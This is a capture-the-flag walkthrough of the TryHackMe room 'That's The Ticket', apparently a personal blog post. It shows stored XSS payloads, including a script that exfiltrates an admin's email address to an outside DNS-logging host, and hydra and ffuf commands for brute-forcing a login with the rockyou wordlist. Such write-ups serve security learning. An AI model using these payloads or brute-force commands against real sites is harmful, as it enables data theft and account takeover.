THM - That's The Ticket
That's The Ticket - A walkthrough of the challenge with enumeration, exploitation and privilege escalation steps.
THM - That’s The Ticket

NMAP
Visit website: Register an account

Inspecting the message field:
- We can try XSS: (Close off the existing textarea tag first)
1
</textarea> <script>alert(1)</Script>

or use prompt(1) instead
It’s vulnerable

The cookies are set as HttpOnly and could not be extracted by XSS directly
- Room hint:

- Using the XSS vulnerability, do a call back to the DNS logger (above)
</textarea> <img src="http://079a105aecaee7a7a858eca97499a96e.log.tryhackme.tech">
- Received 4 hits (3 from us and once from the server - maybe admin)

- Get Admin’s email:
1
2
3
4
5
6
7
8
</textarea>
<script>
var email_first = document.getElementById("email").innerHTML.split("@")[0];
var email_second = document.getElementById("email").innerHTML.split("@")[1];
var href = "http://localhost." + email_first + "." + email_second + ".40a18b725233ea050562beb6ceaef55d.log.tryhackme.tech/test";
new Image().src = href;
</script>

Don’t need subdomain in there really (localhost) - still works
Got admin email: adminaccount@itsupport.thm
Bruteforce the login site:
1
2
3
4
hydra -l adminaccount@itsupport.thm -P /usr/share/wordlists/rockyou.txt 10.10.41.5 http-post-form "/login:email=adminaccount@itsupport.thm&password=^PASS^:Invalid"
ffuf -w /usr/share/wordlists/rockyou.txt -d "email=adminaccount@itsupport.thm&password=FUZZ" -u http://10.10.190.207/login -fw 475 -H "Content-Type: application/x-www-form-urlencoded"
Another way:
Clusterbomb - Save POST request from Burp and edit the parameters:
1
2
ffuf -request post.txt -request-proto http -mode clusterbomb -w user.txt:UFUZZ -w /usr/share/wordlists/rockyou.txt:PFUZZ -fc 302
123123

- Log in with admin:
This post is licensed under CC BY 4.0 by the author.